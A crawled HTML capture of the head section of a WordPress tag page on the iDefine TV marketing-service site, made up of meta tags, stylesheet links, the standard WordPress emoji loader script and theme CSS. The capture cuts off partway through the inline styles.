

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idefinetelevision.com/tag/entrepreneur/
body_size: 39619
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>entrepreneur &#8211; iDefine TV | Unique Marketing Service | Marketing Your Idea</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//modules.promolayer.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iDefine TV | Unique Marketing Service | Marketing Your Idea &raquo; Feed" href="https://idefinetelevision.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDefine TV | Unique Marketing Service | Marketing Your Idea &raquo; Comments Feed" href="https://idefinetelevision.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDefine TV | Unique Marketing Service | Marketing Your Idea &raquo; entrepreneur Tag Feed" href="https://idefinetelevision.com/tag/entrepreneur/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idefinetelevision.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sukra-default-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:300,500,600,700|Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://idefinetelevision.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://idefinetelevision.com/wp-includes/css/dist/block-library/style.min.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pms-content-restriction-start-style-inline-css' type='text/css'>


</style>
<style id='pms-content-restriction-end-style-inline-css' type='text/css'>


</style>
<style id='pms-account-style-inline-css' type='text/css'>


</style>
<style id='pms-login-style-inline-css' type='text/css'>


</style>
<style id='pms-recover-password-style-inline-css' type='text/css'>


</style>
<style id='pms-register-style-inline-css' type='text/css'>


</style>
<style id='wppb-content-restriction-start-style-inline-css' type='text/css'>


</style>
<style id='wppb-content-restriction-end-style-inline-css' type='text/css'>


</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


</style>
<style id='wppb-login-style-inline-css' type='text/css'>


</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


</style>
<style id='wppb-register-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body .is-layout-flex{display: flex;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://idefinetelevision.com/wp-includes/css/dashicons.min.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://idefinetelevision.com/wp-includes/css/jquery-ui-dialog.min.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='niche-frame-css' href='https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/niche-frame.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://idefinetelevision.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/themify-icons.min.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/linearicons.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='sales_page-styles-css' href='https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/styles.css?ver=0.1.1'  media='all' />
<link rel='stylesheet' id='wpkoi-elements-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/css/wpkoi-elements.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi_elements_elementor-slick-css-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/slick/slick.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='wpkoi-advance-accordion-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/advance-accordion/assets/advance-accordion.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-advance-tabs-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/advance-tabs/assets/advance-tabs.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/advanced-heading/assets/advanced-heading.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-animated-text-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/animated-text/assets/animated-text.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-button-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/button/assets/button.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-call-to-action-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/call-to-action/assets/call-to-action.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-circle-progress-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/circle-progress/assets/circle-progress.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-content-ticker-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/content-ticker/assets/content-ticker.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/countdown/assets/countdown.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-data-table-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/data-table/assets/data-table.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/effects/assets/effects.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-filterable-gallery-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/filterable-gallery/assets/filterable-gallery.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-flipbox-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/flipbox/assets/flipbox.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-hotspots-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/hotspots/assets/hotspots.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-image-accordion-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/image-accordion/assets/image-accordion.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-image-comparison-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/image-comparison/assets/image-comparison.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-juxtapose-css-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/image-comparison/assets/juxtapose.css?ver=1.3.0'  media='all' />
<link rel='stylesheet' id='wpkoi-pricing-table-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/pricing-table/assets/pricing-table.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-scroll-navigation-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/scroll-navigation/assets/scroll-navigation.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/scrolling-text/assets/scrolling-text.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-testimonials-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/testimonials/assets/testimonials.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-unfold-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/unfold/assets/unfold.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-view-more-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/view-more/assets/view-more.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-elements-skin-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/css/wpkoi-elements-skin.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='symple_shortcode_styles-css' href='https://idefinetelevision.com/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://idefinetelevision.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.6'  media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://idefinetelevision.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.6'  media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://idefinetelevision.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1750561785'  media='all' />
<link rel='stylesheet' id='sukra-style-grid-css' href='https://idefinetelevision.com/wp-content/themes/sukra/css/unsemantic-grid.min.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='sukra-style-css' href='https://idefinetelevision.com/wp-content/themes/sukra/style.min.css?ver=1.2.0'  media='all' />
<style id='sukra-style-inline-css' type='text/css'>
.sukra-columns {margin-bottom: 15px;padding-left: 15px;}.sukra-columns-container {margin-left: -15px;}.page-header {margin-bottom: 15px;margin-left: 15px}.sukra-columns-container > .paging-navigation {margin-left: 15px;}
body{color:#57677c;}a, a:visited{color:#263447;text-decoration:none;}a:visited{color:#488c08;}a:hover, a:focus, a:active{color:#488c08;text-decoration:none;}body .grid-container{max-width:1170px;}body, button, input, select, textarea{font-family:"Montserrat";}.top-bar{font-family:"Poppins";}.main-title{font-family:"Poppins";}.site-description{font-family:inherit;}.page-header-blog-content h2{font-family:"Poppins";}.page-header-blog-content p{font-family:inherit;}.main-navigation a, .menu-toggle{font-family:"Poppins";}.main-navigation .main-nav ul ul li a{font-size:16px;}.widget-title, .sidebar .widget h2, .footer-widgets h2{font-family:"Poppins";}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Open Sans";}h1{font-family:inherit;}h2{font-family:inherit;}h3{font-family:inherit;}h4{font-family:inherit;}h5{font-family:inherit;}h6{font-family:inherit;}.site-info{font-family:"Poppins";}.sukra-side-left-content{font-family:inherit;}.sukra-side-left-content svg{max-width:22px;height:22px;}.top-bar .sukra-socials-list svg{max-width:16px;height:16px;}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}@media (max-width:1024px){.main-navigation:not(.slideout-navigation) a{font-size:12px;}}@media (max-width:768px){.main-navigation:not(.slideout-navigation) a, .menu-toggle{font-size:18px;}.main-navigation:not(.slideout-navigation) .main-nav ul ul li a{font-size:15px;}}.top-bar{background-color:#263447;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffb033;}.top-bar a:hover{color:#ffffff;}.site-header, .transparent-header.nav-below-header .site-header{background-color:#263447;color:#ffffff;}.site-header a,.site-header a:visited{color:#555555;}.site-header a:hover{color:#555555;}.main-title a,.main-title a:hover,.main-title a:visited{color:#263447;}.site-description{color:#555555;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#263447;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item 